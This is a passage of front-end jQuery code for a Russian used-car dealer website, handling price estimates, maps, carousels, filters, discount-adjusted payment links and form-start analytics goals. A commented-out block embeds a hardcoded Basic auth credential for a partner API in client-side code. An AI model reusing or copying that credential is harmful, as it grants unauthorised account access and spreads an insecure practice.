                var _model = _form.find('select[name="model"] option:selected').text();
                var _year = _form.find('select[name="year"] option:selected').text();
                var _mileage = _form.find('input[name="mileage"]').val().split(' ').join('');

                var _data = {
                    "filter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        if (_res.minPriceWithCorrection === 0 && _res.avgPriceWithCorrection === 0 && _res.maxPriceWithCorrection === 0) {
                            $('.buyout-form .no-price').fadeIn(300)
                        }
                        _form.find('.est-result__price').text(numberWithSpaces(_res.avgPriceWithCorrection*0.9) + ' — ' + numberWithSpaces(_res.avgPriceWithCorrection) + ' ₽');
                        _form.find('.second-step').fadeIn(300)
                    }
                    _form.removeClass('loading');
                }).fail(function(res){
                    _form.removeClass('loading');
                });
            } else {
                _form.removeClass('loading');
            }
        })

        $('.js-show-map').click(function(){
            $('.contacts__dealer-item').removeClass('active')
            $(this).parents('.contacts__dealer-item').addClass('active')
            var _active = $('.contacts__dealer-item.active');
            _dealer_map.setCenter([_active.attr('data-lat'), _active.attr('data-lng')]);
        })

        $('.js-format-num').on('input', function(){
            var num = $(this).val().split(' ').join('');
            var res = numberWithSpaces(num);
            //$(this).val(res)
        })

        $('.js-discount-trigger').click((e) => {
            if ($(e.target).closest('.js-discount-modal').length < 1) {
                $(e.target).closest('.js-discount-trigger').find('.js-discount-modal').slideToggle();
            }
        });

        if ($('#card_map').length > 0) {
            ymaps.ready(function () {
                var _map;
                var _map_block = $('#card_map');
                var _lat = _map_block.attr('data-lat');
                var _lng = _map_block.attr('data-lng');
                var _org = _map_block.attr('data-org');
                var _tel = _map_block.attr('data-tel');
                var _workhours = _map_block.attr('data-workhours');

                _map = new ymaps.Map('card_map', {
                    center: [_lat, _lng],
                    zoom: 15,
                });
                var zoomControl = new ymaps.control.ZoomControl({
                    options: {
                        size: "auto",
                    }
                });
                _map.controls.add(zoomControl, {left:5, top:15});
                var myPlacemark = new ymaps.Placemark(_map.getCenter(), {
                    balloonContentBody: [
                        '<address>',
                        '<strong>' + _org + '</strong>',
                        '<br/>',
                        'Телефон: ' + _tel + '',
                        '<br/>',
                        'График работы: ' + _workhours + '',
                        '<br/>',
                        '<br/>',
                        '</address>'
                    ].join('')
                }, {
                    preset: 'islands#redDotIcon'
                });

                _map.geoObjects.add(myPlacemark);
                _map.behaviors.disable('scrollZoom');
            });
        }

        $(".js-reviews-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                768: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1366: {
                    nav: true,
                    dots: false,
                    items: 2,
                }
            },
            onInitialized: function(){
                var h = $('.product-card__col_descr').height();
                $('.product-card__reviews_item').each(function(){
                    var rw__user = parseFloat($('.rw__user', this).outerHeight());
                    var rw__stars = parseFloat($('.rw__stars', this).outerHeight()) + 20;
                    $('.rw__descr', this).outerHeight(h-(70+rw__user+rw__stars));
                })
                $('.product-card__reviews_item').outerHeight(h-10);
            }
        });

        if ($(".js-bfts-body")) {
            var benefits = $(".js-bfts-body .product-info__benefits_item");
            if (benefits.length > 4) {
                var cnt = (benefits.length - 4);
                var text = '';
                if (cnt == 1)
                    text = 'Еще ' + cnt + ' преимущество';
                if (cnt > 1)
                    text = 'Еще ' + cnt + ' преимущества';
                if (cnt > 4)
                    text = 'Еще ' + cnt + ' преимуществ';
                var bfts_height = $(".js-bfts-body .product-info__benefits_item").height() + 24;
                $(".js-bfts-body").css("max-height", bfts_height * 2);
                $(".js-bfts-trigger .text").text(text);
                $(".js-bfts-trigger").show();
            } else {
                $(".js-bfts-body").css("max-height", "100%");
                $(".js-bfts-trigger").hide();
            }
        }
        $(".js-bfts-trigger").click(() => {
            $(".js-bfts-body").css("max-height", "100%");
            $(".js-bfts-trigger").hide();
        });

        $('a[href^="#"]').click(function(e) {
            e.preventDefault();
            var anchor = $(this).attr('href').substring(1);
            scrollToAnchor(anchor);
        });

        $('.car-card .js-discount-ckbx').click(function(e){
            var discountID = $(this).data('id');
            var state = $(this).is(':checked');
            var discount = parseFloat($(this).data('value'));
            var price = parseFloat($('.product-card__price .new').text().replace(/\D+/g,""));

            if(state) {
                var newPrice = parseInt(price)-parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            } else {
                var newPrice = parseInt(price)+parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            }
            $('#fiHub').empty();
            fiHubService.run(fiHubParam);
            $('.car-card .pay-online').attr('href', 'https://pay.inchcape.ru/?n='+window.btoa(fiHubParam.vin)+'&p='+window.btoa(fiHubParam.price));
            $('.car-card .js-discount-ckbx[data-id="'+discountID+'"]').not(this).prop('checked', state);
            $('.car-card .product-card__price .new, .car-card .bc__price_cur').text(price + ' ₽');
        })
        /*$('.js_print_page, #state-report-pdf-top').click(function(){
            window.print();
        })*/
        $('#state-report-pdf').click(function(){

            var btn = $(this);

            if(!btn.hasClass('loading')) {
                btn.addClass('loading');

                var vin = btn.data('vin');
                

                /*
                var data = {
                    "limit": 100,
                    "filters": [{"fields": "vin", "type": "equal", "value": [vin]}]
                };
                
                $.ajax({
                    cache: false,
                    type: 'POST',
                    url: 'https://api.maxposter.ru/partners-api/appraisals',
                    headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                    data: data,
                    xhrFields: {
                        responseType: 'application/json'
                    },
                    success: function (response, status, xhr) {
                        var _data = {
                        "pdfSettings": {
                            "appraisalCurrent": "true",
                            "paintCoating": "true",
                            "bodyDefects": "true",
                            "interiorDefects": "true",
                            "testDrive": "true",
                            "onlyDefectRemarks": "true",
                            "equipment": "true",
                            "photos": "true",
                            "documentsPhotos": "true"
                            }
                        };
                        var appID = response.data.appraisals[response.data.appraisals.length-1].id;
                        $.ajax({
                            cache: false,
                            type: 'POST',
                            url: 'https://api.maxposter.ru/partners-api/appraisals/'+appID+'/inspection-pdf-for-buyer',
                            headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                            data: _data,
                            xhrFields: {
                                responseType: 'blob'
                            },
                            success: function (response, status, xhr) {
                                var filename = vin+".pdf";
                                var disposition = xhr.getResponseHeader('Content-Disposition');

                                 if (disposition) {
                                    var filenameRegex = /filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/;
                                    var matches = filenameRegex.exec(disposition);
                                    if (matches !== null && matches[1]) filename = matches[1].replace(/['"]/g, '');
                                }
                                var linkelem = document.createElement('a');
                                try {
                                    var blob = new Blob([response], { type: 'application/octet-stream' });

                                    if (typeof window.navigator.msSaveBlob !== 'undefined') {
                                        window.navigator.msSaveBlob(blob, filename);
                                    } else {
                                        var URL = window.URL || window.webkitURL;
                                        var downloadUrl = URL.createObjectURL(blob);

                                        if (filename) {
                                            var a = document.createElement("a");
                                            if (typeof a.download === 'undefined') {
                                                window.location = downloadUrl;
                                            } else {
                                                a.href = downloadUrl;
                                                a.download = filename;
                                                document.body.appendChild(a);
                                                a.target = "_blank";
                                                a.click();
                                            }
                                        } else {
                                            window.location = downloadUrl;
                                        }
                                    }
                                    btn.removeClass('loading');
                                } catch (ex) {
                                    btn.removeClass('loading');
                                }
                            },
                            error: function (response, status, xhr) {
                                btn.removeClass('loading');
                            }
                        });

                    },
                    error: function (response, status, xhr) {
                        btn.removeClass('loading');
                        console.log(status);
                        console.log(response);
                    }
                });*/
                /*
                $.post('/pdf-for-buyer', {VIN: vin}, function(data){
                    console.log(data);
                });*/
                //return false;
                window.open('https://used-cars.ru/pdf-for-buyer?vin='+vin, '_blank');
                window.focus();
                btn.removeClass('loading');
                /*
                $.ajax({
                    url: '/pdf-for-buyer',
                    method: 'post',
                    dataType: 'json',
                    data: {VIN: vin},
                    success: function(data, status, xhr){
                        //console.log(data);
                        var blob = new Blob([data], {type: xhr.getResponseHeader('Content-Type')});
                        var linkpdf = document.createElement('a');
                        linkpdf.href = window.URL.createObjectURL(blob);
                        linkpdf.download = vin+'.pdf';
                        linkpdf.click();
                        btn.removeClass('loading');
                    },
                    error: function (response) {
                        btn.removeClass('loading');
                    }
                });*/
            }
        })

        $('.product-card__image:not(:first-child)').mouseenter(function(){
            var src = $(this).find('img').attr('src');
            if (src)
                $('.product-card__image:first-child img').attr('src', src);
        })

        $('.js-map-close').on('click', function() {
            var screenWidth = $(window).width();

            if (screenWidth < 768) {
                $.fancybox.close();
            } else {
                $('.js-map-content').fadeOut(200);
            }
        });
        $('.js-map-marker').on('click', function() {
            var screenWidth = $(window).width();
            var id = $(this).data('id');

            if (screenWidth < 768) {
                $.fancybox.close();
                $.fancybox.open({
                    src: $('.js-map-content[data-id=' + id + ']'),
                    type: 'inline'
                });
            } else {
                $('.js-map-content').hide();
                $('.js-map-content[data-id=' + id + ']').fadeIn(200);
            }
        });

        $(".js-card-table-row").on("click", function () {
            $(this).closest(".js-card-table-group").toggleClass("active");
        });
        var historyInfoWidth = $(".js-hitory-wrap").width();
        $(".js-history-info").css({
            "width": historyInfoWidth + "px"
        });
        $(".js-history-item").on("click", function() {
            if ($(this).hasClass('active')) {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(this).css({
                    "margin-bottom": 0 + "px"
                });
            } else {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(".js-history-item").css({
                    "margin-bottom": "1px"
                });
                var historyItemOff = $(this).position().top;
                var historyItemHeight = $(this).innerHeight();
                var historyInfo = $(this).find(".js-history-info");
                var historyInfoHeight = historyInfo.height();
                $(this).css({
                    "margin-bottom": historyInfoHeight + "px"
                });
                $(this).addClass("active");
                historyInfo.addClass("active");
                historyInfo.css({
                    "top": historyItemOff + historyItemHeight + "px"
                });
            }
        });
        $(window).resize(function() {
            $(".js-history-info").removeClass("active");
            $(".js-history-item").removeClass("active");
            $(".js-history-item").css({
                "margin-bottom": "1px"
            });
            var historyInfoWidth = $(".js-hitory-wrap").width();
            $(".js-history-info").css({
                "width": historyInfoWidth + "px"
            });
        });

        if ($('.js-dealer-item-wrap').length) {
            var _src = $('.js-dealer-item-wrap');
            var _items = _src.find('.js-dealer-item');
            if (_items.length > 2) {
                $('.js-dealer-item-wrap .js-show-all-dealers').removeClass('hidden')
            }
        };

        $('.js-dealer-item-wrap').on('click', '.js-show-all-dealers', function(){
            $('.js-dealer-item-wrap .js-dealer-item').fadeIn(300)
            $(this).addClass('hidden')
        })

        if($('.js-ajax-filters').length) {
            RestoreFilterData($)
            $('.js-filters').find('input[name="range"]:checked').each(function(){
                var mark = $(this).closest('.filter__item-value').data('mark');
                $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
            })

            $('.js-multiselect-list').each(function(){
                multiCheck($(this))
            })

            setTimeout(function(){
                $('.js-select').trigger('refresh');
                $('.js-filters .filter').removeClass('loading');
            }, 1000)
            /*
            $.post('/ajax-filter', {path: location.pathname}, function(data){
                if (!empty(data)) {
                    var res = JSON.parse(data);
                    for (var key in res) {
                        if($('.js-filters .js-filter-'+key).length) {
                            if($('.js-filters .js-filter-'+key).hasClass('js-multiselect-list')) {
                                $('.js-filters .js-filter-'+key).html(res[key])
                            } else {
                                $('.js-filters select.js-filter-'+key).append(res[key])
                            }
                        }
                    }
                }
                RestoreFilterData($)

                $('.js-filters').find('input[name="range"]:checked').each(function(){
                    var mark = $(this).closest('.filter__item-value').data('mark');
                    $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
                })

                $('.js-multiselect-list').each(function(){
                    multiCheck($(this))
                })

                setTimeout(function(){
                    $('.js-select').trigger('refresh');
                    $('.js-filters .filter').removeClass('loading');
                }, 1000)
            })
            */
        }

        $('.js-add_to_share').click(function(){
            navigator.clipboard.writeText(window.location.href);
            $('.tooltip', this).fadeIn(200).delay(1000).fadeOut(200);
        })

        $('body').click(function(e){
            var obj = $(e.target);
            if(!obj.hasClass('js-mobile-contacts') && !obj.closest('.js-mobile-contacts').length) {
                if (!obj.hasClass('mobile-contacts') && !obj.closest('.mobile-contacts').length) {
                    $('.mobile-contacts').slideUp(100).removeClass('open')
                }
            } else {
                $('.mobile-contacts').slideToggle(100).toggleClass('open')
            }
        })

        $('.js-offer-carousel .offer-prev').click(function(){
            var block = $(this).closest('.offer-carousel');
            var current = parseInt($('.offer:visible', block).index());
            if(current === 0) {
                $('.offer', block).fadeOut(0);
                $('.offer:last-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).prev().fadeIn(20)
            }
        })
        $('.js-offer-carousel .offer-next').click(function(){
            var block = $(this).closest('.offer-carousel');
            var cnt = parseInt($('.offer', block).length) - 1;
            var current = parseInt($('.offer:visible', block).index());
            if(cnt === current) {
                $('.offer', block).fadeOut(0);
                $('.offer:first-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).next().fadeIn(20)
            }
        })

        if($('.dropzone-container').length) {
            var DropzoneType = $('.dropzone-container').data('type') || 'single';
            var DropzoneOptions = (DropzoneType === 'multiple')?MultipleDropzoneOptions:SingleDropzoneOptions;
            var DropzoneFiles = new Dropzone('#'+DropzoneType+'-dropzone', DropzoneOptions);
            DropzoneFiles.on('addedfile', function() {
                $('.dropzone-add-more').show(0);
                $('.dropzone-add-point-wrap').hide(0);
            }).on('removedfile', function() {
                if(DropzoneFiles.files.length == 0) {
                    $('.dropzone-add-more').hide(0);
                    $('.dropzone-add-point-wrap').show(0);
                }
            });
        }

        $('.dealer-slider.owl-carousel').owlCarousel({
            items:3,
            margin: 20,
            nav: false,
            dots: false,
            startPosition: 1,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:2
                },
                1024:{
                    items:3
                }
            }
        });

        $('.js-tab-switcher .tab-btn').click(function(){
            if ($(this).hasClass('active')) return;
            var tab = $(this).data('tab');
            $(this).addClass('active').siblings().removeClass('active');
            $(this).parent().siblings('.js-tab-item-content').removeClass('active');
            $(this).parent().siblings('.js-tab-item-content[data-tab='+tab+']').addClass('active');
        })

        $('.js-dealer-select').change(function(){
            var city = $('option:selected', this).val();
            $('.dealer-select').removeClass('active');
            $('.dealer-select[data-dealer='+city+']').addClass('active');

            $('.dealer-select .input-select').removeClass('required');
            $('.dealer-select[data-dealer='+city+'] .input-select').addClass('required');

            $('.dealer-map').removeClass('active');
            $('.dealer-map[data-dealer='+city+']').addClass('active');
        })

        $('.js-collapse-form-fields').click(function(){
            $('span', this).toggleClass('active')
            $('.collapsed-form-fields').slideToggle()
        })

        $('.js-collapse-map').click(function(){
            $(this).toggleClass('active')
            $('.collapsed-map').slideToggle(0)
        })

        $('.js-dropzone-add-point, .js-dropzone-add-more').click(function(){
            $(this).parents('.dropzone-wrap').find('.dropzone-container').click();
        })

        // var _c = localStorage.getItem('citySelect');
        // //console.log(_c);
        // if(!empty(_c)) {
        //     setCity(_c)
        // } else {
        //     detectCity();
        // }
        $('.header .js-tooltip').hover(
            function(){
                $('.tooltip', this).fadeIn(100)
            }, function(){
                $('.tooltip', this).fadeOut(100)
            }
        );
        $('.js-city, .js-city-modal .modal__close').click(function(){
            $('.js-mobile-menu-btn').removeClass('active')
            $('.js-mobile-menu').fadeOut(200)
            $('.js-city-modal').fadeToggle(200)
        })
        $('.js-city-select').click(function(){
            if ($(this).hasClass('active')) return;
            var _c = $(this).data('city');
            $('.js-city-modal').fadeOut(200);
            setCity(_c);
        })
        $('.js-city-modal .deny').click(function(){
            $('.js-city-modal .city-modal__content').toggleClass('active')
        })
        $('.js-city-modal .confirm').click(function(){
            var _c = $('.js-city-detect').data('city');
            setCity(_c);
            $('.js-city-modal').fadeOut(200);
            $('.js-city-modal .city-modal__content').delay(300).toggleClass('active')
        })
        $('.js-show-more-cars').click(function(){
            var text = $(this).text();
            var _text = $(this).data('text');
            $(this).text(_text).data('text', text);
            $('.footer__list a.trigger').toggleClass('hidden')
        })
        $('.js-partners-item').click(function(){
            $('.js-partners-row', this).toggleClass('active');
            $('.js-partners-wrap', this).slideToggle();
        })

        var gallery = $('.js-gallery-top');
        gallery.owlCarousel({
            items: 1,
            nav: true,
            dots: false,
        });
        $('.js-gallery-thumb').hover(
            function(){
                var i = $(this).index()
                gallery.trigger('to.owl.carousel', [i])
            },
            function(){

            }
        );
        $('.js-gallery-thumb').click(function(){
            var i = $(this).index()
            $('.js-gallery-top .owl-item:nth-child('+(++i)+') a').click();
        })

        if ($('.js-product-info-card').length) {
            //var stickyEl = new Sticksy('.js-product-info-card')
        }

        $('.js-youtube-video-link').click(function(){
            $('.js-gallery-top .js-youtube-video').trigger('click')
        })

        $('.js-service-form').on('change', 'select[name="mark"]', function(){
            var _mark = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'model',
                    'type': 'model',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'dealer',
                    'type': 'dealer',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            disableFields(['services'], _formid);
        })
        $('.js-service-form').on('change', 'select[name="dealer"]', function(){
            var _mark = $('.js-service-form select[name="mark"] option:selected').val();
            var _model = $('.js-service-form select[name="model"] option:selected').val();
            var _dealer = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'services',
                    'mark': _mark,
                    'model': _model,
                    'dealer': _dealer
                }
            }, '.js-service-form', '/service-ajax');
        })
        $(".js-news-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    nav: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    items: 2,
                }
            }
        });

        $('.js-similar').owlCarousel({
            nav:false,
            dots: true,
            lazyLoad:true,
            autoWidth:true,
            loop:true,
            margin:20,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        })
        
        $('.js-partner-tooltip-btn').click(function(){
            $('.js-partner-tooltip').fadeToggle(200)
        })

        $('#CarRatingForm .tmp-submit-button').click(function(e){
            e.preventDefault();
            if (FormValidate($, $('#CarRatingForm'), false, 'has-error')) {
                $('#CarRatingForm .rating-form__col:first-child').hide(0)
                $('#CarRatingForm .rating-form__col:last-child').show(0)
            }
        })
        $('#CarRatingForm input[name="protect"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm input[name="ins"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm select[name="mark"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm select[name="generation"]').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm').addClass('loading')
            var _mark = $('option:selected', this).data('value')
            $.post('/car-rating-data', {'type': 'model', 'mark': _mark}, function(res){
                $('#CarRatingForm select[name="model"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="model"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'generation', 'mark': _mark, 'model': _model}, function(res){
                $('#CarRatingForm select[name="generation"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="generation"]').on('change', function(){
            refreshRatingPrice()
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'modification', 'mark': _mark, 'model': _model, 'generation': _generation}, function(res){
                res = JSON.parse(res);
                $.each(res,function(index,value){
                    $('#CarRatingForm select[name="'+index+'"]').html('<option></option>'+value).removeAttr('disabled').trigger('refresh');
                });
                $('#CarRatingForm .step-2-block select').removeAttr('disabled').trigger('refresh')
                $('#CarRatingForm').removeClass('loading')
            })
        })
        
        $('#CarRatingForm .step-2-block select, #CarRatingForm .step-2-block input').on('change', function(){
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('#CarRatingForm select[name="generation"] option:selected').data('value')
            var _year = $('#CarRatingForm select[name="year"] option:selected').val()
            var _mileage = $('#CarRatingForm input[name="mileage"]').val()
            if (_mark && _model && _generation && _year && _mileage) {
                var _data = {
                    "filter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        },
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        }
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        var min = _res.minPriceWithCorrection;
                        var max = _res.maxPriceWithCorrection;
                        var avg = (_res.minPriceWithCorrection + _res.maxPriceWithCorrection)/2;
                        $('#CarRatingForm .price-range').data('min', min)
                        $('#CarRatingForm .price-range').data('max', max)
                        $('#CarRatingForm .price-range').data('avg', avg)
                        $('#CarRatingForm .price-range div:last-child span:first-child').text('~ ' + numberWithSpaces(avg) + ' ₽');
                        $('#CarRatingForm .price-range div:last-child span:last-child').text('от ' + numberWithSpaces(min) + ' ₽' + ' - до ' + numberWithSpaces(max) + ' ₽');
                        calcRatingPrice()
                    }
                }).done(function(res){
                    $('#CarRatingForm').removeClass('loading')

                }).fail(function(res){
                    $('#CarRatingForm').removeClass('loading')
                })
            }
        })
        $('.js-mobile-menu-btn').click(function(){
            $(this).toggleClass('active')
            $('.js-city-modal').fadeOut(200)
            $('.js-mobile-menu').fadeToggle(200)
        })
        $('.js-mobile-menu .has-children').click(function(){
            $(this).siblings('.has-children').children('.sub-menu').slideUp(200)
            $(this).children('.sub-menu').slideToggle(200)
        })
        $('.js-main-list-more').click(function(){
            $(this).remove();
            $('.js-main-item-auto').fadeIn(200)
        })
    });

function getParamsFilterForm(_params, _input) {
    var _ajax = encodeURI('/home-inline-search?' + _params);
    var _form = $('#filterForm');

    $(_form).addClass('loading');
    if (_input == 'year') {
        $(_form).find('select[name="' + _input + '_start"]').prop('disabled', true).empty();
        $(_form).find('select[name="' + _input + '_end"]').prop('disabled', true).empty();
    } else {
        $(_form).find('select[name="' + _input + '"]').prop('disabled', true).empty();
    }

    SendAjax(_ajax, null, function (data) {
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').append('<option></option>');
            $(_form).find('select[name="' + _input + '_end"]').append('<option></option>');
        } else {
            $(_form).find('select[name="' + _input + '"]').append('<option></option>');
        }
        for (var i in data) {
            if (_input == 'year') {
                $(_form).find('select[name="' + _input + '_start"]').append('<option>' + data[i] + '</option>');
                $(_form).find('select[name="' + _input + '_end"]').append('<option>' + data[i] + '</option>');
            } else if (_input == 'model') {
                $(_form).find('select[name="' + _input + '"]').append('<option data-slug="' + data[i].alias + '">' + data[i].value + '</option>');
            }else {
                $(_form).find('select[name="' + _input + '"]').append('<option>' + data[i] + '</option>');
            }
        }
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').prop('disabled', false);
            $(_form).find('select[name="' + _input + '_end"]').prop('disabled', false);
            $(_form).find('input[name="price_start"]').prop('disabled', false);
            $(_form).find('input[name="price_end"]').prop('disabled', false);
        } else {
            $(_form).find('select[name="' + _input + '"]').prop('disabled', false);
        }
        $(_form).find('select').trigger('refresh');
        $(_form).find('input').trigger('refresh');
        generateGetParams('filterForm');
        $(_form).removeClass('loading');
    }, 'GET', 'json');
}

function disableFields(fields, _formid) {
    fields.forEach(function (item, i, fields) {
        $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
        $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
    });
}

function generateGetParams(_id_form) {
    $(_id_form).addClass('loading');
    let paramsToCount = '?';
    let paramsFilterForm = '?';
    let equip = '&equipment';
    let equip_tmp = '';
    let url = '/auto';
    $('#' + _id_form + ' select').each(function (indx, element) {
        if (element.value && element.value != 'none') {
            // Состовление url в зависимости от id формы и от названия параметра
            if (_id_form == 'filterForm' && (element.name == 'mark' || element.name == 'model')) {
                url += '/' + element
                    .options[element.selectedIndex]
                    .getAttribute('data-slug')
            }else{
                paramsFilterForm += '&' + $(element).attr('name') + '=' + element.value;
            }
                paramsToCount += '&' + $(element).attr('name') + '=' + element.value;

        }
    });
    $('#' + _id_form + ' input').each(function (indx, element) {
        var _val = element.value;
        if($(element).hasClass('js-format-num')) {
            _val = _val.split(' ').join('')
        }
        if (element.value && element.value != 'none' && element.type != 'checkbox') {
            paramsFilterForm += '&' + $(element).attr('name') + '=' + _val;
            paramsToCount += '&' + $(element).attr('name') + '=' + encodeURI(_val);
        }
        if (equip_tmp != '') {
            paramsToCount += equip_tmp;
        }
    });
    paramsToCount = paramsToCount.replace(/model/g, "range");
    url += paramsFilterForm !== '?' ? paramsFilterForm : '';
    $('#' + _id_form + ' .js-search-send').attr('href', url);

    var _ajax = '/countauto-ajax' + paramsToCount;

    SendAjax(_ajax, null, function (data) {
        $('#' + _id_form + ' .js-filter-total').text(data + ' авто');
        $(_id_form).removeClass('loading');
    }, 'GET', 'json');
}

$(document).ready(function () {
    if($('#filterForm').length) {
        $('#filterForm').removeClass('loading');
        $('#filterForm').find('select').trigger('refresh');
        $('#filterForm').find('input').trigger('refresh');
        generateGetParams('filterForm');
    }
    if($('#extSearchForm').length) {
        generateGetParams('extSearchForm');
    }

    $('#filterForm select[name="mark"]').on('change', function () {
        var _mark = $(this).val();
        getParamsFilterForm('target=9&mark=' + _mark, 'model');
        disableFields(['year_start', 'year_end'], '#filterForm');
    });
    $('#filterForm select[name="model"]').on('change', function () {
        var _mark = $(this).closest('form').find('select[name="mark"]').val();
        var _model = $(this).val();
        getParamsFilterForm('target=10&mark=' + _mark + '&model=' + _model, 'year');
        //disableFields(['price_start', 'price_end'], '#filterForm');
    });
    $('#filterForm select[name="year_start"], #filterForm select[name="year_end"]').on('change', function () {
        generateGetParams('filterForm');
    });
    $('#filterForm input').on('input propertychange', function () {
        generateGetParams('filterForm');
    });

});

(function () {
	const USER_INPUT_IDENTIFIER = `zapolnenie`;
	function addFieldChangeHandler(form) {

		if (form) {
			const inputs = form.querySelectorAll(`input`);
			const selects = form.querySelectorAll(`select`);
			const phoneInputs = form.querySelectorAll(`input[name="phone"]`);
			
			addGoal(`input`, inputs, USER_INPUT_IDENTIFIER);
			addGoal(`change`, selects, USER_INPUT_IDENTIFIER);
			addGoal(`click`, phoneInputs, USER_INPUT_IDENTIFIER);
			setTimeout(() => {
				const jqSelects = form.querySelectorAll(`.jq-selectbox__select-text`);
				//console.log(jqSelects);
				addGoal(`click`, jqSelects, USER_INPUT_IDENTIFIER);
			}, 5000)
			
		}
	}		


	function addGoal(eventType, fields, identifier) {
		if (fields.length > 0) {
			fields.forEach((field) => {
				field.addEventListener(eventType, (evt) => {
					
					if (!sessionStorage.getItem('user-input-done')) {
						console.log('Началось заполнение формы');
						ym(62169229, `reachGoal`, identifier); 
						sessionStorage.setItem('user-input-done', true);
					}				
				})
			}) 
		}
	}

    document.addEventListener(`DOMContentLoaded`, init);
   
	function init() {

		const orderModalForm = document.querySelector(`#OrderModalForm`);
		const selectCarForm = document.querySelector(`#SelectCarForm`);
		const estimateCarInlineForm = document.querySelector(`#EstimateCarInlineForm`);
		const feedbackInlineForm = document.querySelector(`#feedbackInlineForm`);
		const calculatorForm = document.querySelector(`#calculatorForm`);

		addFieldChangeHandler(orderModalForm);
		addFieldChangeHandler(selectCarForm);
		addFieldChangeHandler(estimateCarInlineForm);
		addFieldChangeHandler(feedbackInlineForm);
		addFieldChangeHandler(calculatorForm);	
	}

}());



$(document).ready(function(){
	
	Inputmask("999/99R99").mask('input[name="front-tires-size"]');
	Inputmask("999/99R99").mask('input[name="rear-tires-size"]');

	var BuyOutModalForm = $('#BuyOutModalForm');

	function changeBuyoutTab(step) {
		$('.tab', BuyOutModalForm).removeClass('active');
		$('.tab[data-tab='+step+']', BuyOutModalForm).addClass('active');
		$('.tab-content', BuyOutModalForm).fadeOut(0);
		$('.tab-content[data-tab='+step+']', BuyOutModalForm).fadeIn(200);
		$('.current-step', BuyOutModalForm).text(step);
	}

	function validateBuyOutStep(step) {

		function isValidVIN(vin) {
			var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
			return pattern.test(vin);
		}

		function isValidEmail(email) {
